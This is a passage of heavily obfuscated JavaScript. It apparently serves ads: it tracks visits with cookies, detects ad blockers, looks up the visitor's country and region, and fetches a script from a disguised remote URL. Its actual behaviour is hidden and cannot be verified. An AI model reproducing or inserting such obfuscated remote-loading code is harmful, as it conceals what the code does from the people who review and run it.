_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return _0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else _0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- -0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function _0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- 